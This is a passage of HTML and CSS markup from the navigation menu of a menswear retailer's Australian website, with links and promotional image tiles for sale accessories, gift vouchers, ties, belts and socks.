            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-accessories/"
       class="navigationLink-8759687404 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9994862710 {
        font-size: 16px;
        font-weight: 400;
        margin: 0 0 15px 0 !important;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9994862710 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9994862710 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9994862710 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/gift-cards/email"
       class="navigationLink-9994862710 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4656338118 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4656338118 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4656338118 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4656338118 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-accessories/"
       class="navigationLink-4656338118 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-2997188767 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2997188767, .column2-2997188767 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2997188767 {
        box-shadow: none;
        
    }
    
    .column2-2997188767 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2997188767 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2997188767 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2997188767 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2997188767 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2997188767 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2997188767 {
            box-shadow: none;
            
        }
        
        .column2-2997188767 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2997188767 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2997188767 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2997188767 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2997188767 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2997188767 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2997188767 {
            box-shadow: none;
            
        }
        
        .column2-2997188767 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2997188767 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2997188767 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2997188767 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2997188767 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2997188767 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2997188767 {
            box-shadow: none;
            
        }
        
        .column2-2997188767 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2997188767 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2997188767 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2997188767 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2997188767 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2997188767 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-2997188767 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-3164958026 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3164958026, .column2-3164958026 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3164958026 {
        box-shadow: none;
        
    }
    
    .column2-3164958026 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3164958026 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3164958026 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3164958026 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3164958026 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3164958026 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3164958026 {
            box-shadow: none;
            
        }
        
        .column2-3164958026 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3164958026 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3164958026 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3164958026 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3164958026 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3164958026 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3164958026 {
            box-shadow: none;
            
        }
        
        .column2-3164958026 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3164958026 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3164958026 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3164958026 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3164958026 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3164958026 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3164958026 {
            box-shadow: none;
            
        }
        
        .column2-3164958026 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3164958026 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3164958026 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3164958026 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3164958026 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3164958026 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-3164958026 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2923832689--img {
        aspect-ratio: auto 911 / 552;
    }

    .promo-tile-2923832689--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2923832689 .js-read-more,
    .promo-tile-2923832689 .js-read-less {
        font-size: null;
    }

    .promo-tile-2923832689--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2923832689:hover .promo-tile-2923832689-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2923832689 .promo-tile-2923832689-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2923832689-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2923832689 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2923832689--minititle {
        min-height: auto;
    }

    .promo-tile-2923832689--title {
        min-height: auto;
    }

    .promo-tile-2923832689--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2923832689--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2923832689--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2923832689--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2923832689--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2923832689-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2923832689--minititle {
            min-height: auto;
        }

        .promo-tile-2923832689--title {
            min-height: auto;
        }

        .promo-tile-2923832689--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2923832689--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2923832689--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2923832689--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2923832689-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2923832689--minititle {
            min-height: auto;
        }

        .promo-tile-2923832689--title {
            min-height: auto;
        }

        .promo-tile-2923832689--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2923832689--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2923832689--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2923832689 .js-read-more,
        .promo-tile-2923832689 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2923832689--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2923832689--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2923832689--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2923832689-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2923832689--minititle {
            min-height: auto;
        }

        .promo-tile-2923832689--title {
            min-height: auto;
        }

        .promo-tile-2923832689--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2923832689--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2923832689--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2923832689 .js-read-more,
        .promo-tile-2923832689 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2923832689--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2923832689--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-2923832689 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-ties/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Ties" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2923832689-scaled-img--false promo-tile-2923832689--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Ties" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-ties/" class="promo-tile-2923832689--navLink cursor-pointer position-absolute uppercase">
                    Ties
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-3164958026 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3657196751--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3657196751--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3657196751 .js-read-more,
    .promo-tile-3657196751 .js-read-less {
        font-size: null;
    }

    .promo-tile-3657196751--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3657196751:hover .promo-tile-3657196751-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3657196751 .promo-tile-3657196751-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3657196751-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3657196751 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3657196751--minititle {
        min-height: auto;
    }

    .promo-tile-3657196751--title {
        min-height: auto;
    }

    .promo-tile-3657196751--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3657196751--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3657196751--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3657196751--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3657196751--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3657196751-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3657196751--minititle {
            min-height: auto;
        }

        .promo-tile-3657196751--title {
            min-height: auto;
        }

        .promo-tile-3657196751--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3657196751--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3657196751--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3657196751--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3657196751-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3657196751--minititle {
            min-height: auto;
        }

        .promo-tile-3657196751--title {
            min-height: auto;
        }

        .promo-tile-3657196751--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3657196751--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3657196751--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3657196751 .js-read-more,
        .promo-tile-3657196751 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3657196751--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3657196751--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3657196751--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3657196751-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3657196751--minititle {
            min-height: auto;
        }

        .promo-tile-3657196751--title {
            min-height: auto;
        }

        .promo-tile-3657196751--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3657196751--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3657196751--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3657196751 .js-read-more,
        .promo-tile-3657196751 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3657196751--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3657196751--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3657196751 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-accessories/belts/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Belts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3657196751-scaled-img--false promo-tile-3657196751--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Belts" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-accessories/belts/" class="promo-tile-3657196751--navLink cursor-pointer position-absolute uppercase ">
                    Belts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-2997188767 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6593849267--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-6593849267--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6593849267 .js-read-more,
    .promo-tile-6593849267 .js-read-less {
        font-size: null;
    }

    .promo-tile-6593849267--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6593849267:hover .promo-tile-6593849267-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6593849267 .promo-tile-6593849267-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6593849267-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6593849267 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6593849267--minititle {
        min-height: auto;
    }

    .promo-tile-6593849267--title {
        min-height: auto;
    }

    .promo-tile-6593849267--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6593849267--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6593849267--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6593849267--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6593849267--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6593849267-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6593849267--minititle {
            min-height: auto;
        }

        .promo-tile-6593849267--title {
            min-height: auto;
        }

        .promo-tile-6593849267--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6593849267--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6593849267--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6593849267--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6593849267-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6593849267--minititle {
            min-height: auto;
        }

        .promo-tile-6593849267--title {
            min-height: auto;
        }

        .promo-tile-6593849267--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6593849267--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6593849267--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6593849267 .js-read-more,
        .promo-tile-6593849267 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6593849267--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6593849267--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6593849267--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6593849267-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6593849267--minititle {
            min-height: auto;
        }

        .promo-tile-6593849267--title {
            min-height: auto;
        }

        .promo-tile-6593849267--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6593849267--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6593849267--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6593849267 .js-read-more,
        .promo-tile-6593849267 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6593849267--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6593849267--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6593849267 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-accessories/socks/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Evening Accessories" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6593849267-scaled-img--false promo-tile-6593849267--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Evening Accessories" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-accessories/socks/" class="promo-tile-6593849267--navLink cursor-pointer position-absolute uppercase">
                    Socks
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-2990251209 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-2990251209 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-2990251209 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-2990251209 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="editorial"
href="https://www.charlestyrwhitt.com/au/editorial-style-tips.html"
class="navigationItem-2990251209 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Editorial
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
